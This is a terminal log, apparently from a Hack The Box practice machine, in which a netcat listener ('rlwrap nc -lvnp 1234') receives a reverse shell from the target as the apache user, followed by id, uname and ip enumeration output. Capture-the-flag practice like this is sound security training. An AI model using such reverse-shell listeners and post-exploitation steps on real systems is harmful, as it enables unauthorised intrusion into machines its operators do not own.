 $ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.39] from (UNKNOWN) [10.10.10.146] 44488
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 08:27:04 up 39 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$ uname -a
uname -a
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
sh-4.2$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:b9:59:49 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.146/24 brd 10.10.10.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feb9:5949/64 scope link
       valid_lft forever preferred_lft forever